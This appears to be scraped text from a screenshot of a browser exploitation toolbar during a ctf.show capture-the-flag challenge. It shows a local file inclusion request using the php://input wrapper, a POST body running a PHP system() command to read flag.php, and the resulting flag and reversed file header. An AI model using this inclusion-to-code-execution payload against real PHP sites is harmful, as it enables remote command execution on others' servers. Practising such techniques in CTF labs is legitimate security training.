 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://4058453e-e64b-48c5-8b64-aaae3731311b.challenge.ctf.show/?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php system('tac flag.php'); ?>
$flag="ctfshow{692308f9-e837-429b-a85f-a189f9b33dff}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 10:55:20 # @Last Modified by: h
# @Date: 2020-09-16 10:55:11 # @Author: h1xa # -*- coding: utf-8 -*- /*